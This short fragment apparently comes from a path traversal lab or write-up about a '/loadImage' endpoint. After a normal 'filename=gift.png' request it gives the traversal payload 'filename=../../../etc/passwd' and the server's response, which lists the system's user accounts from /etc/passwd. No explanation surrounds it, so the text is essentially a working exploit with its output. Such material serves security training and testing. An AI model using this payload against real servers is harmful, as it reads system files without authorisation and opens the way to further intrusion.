 /loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
*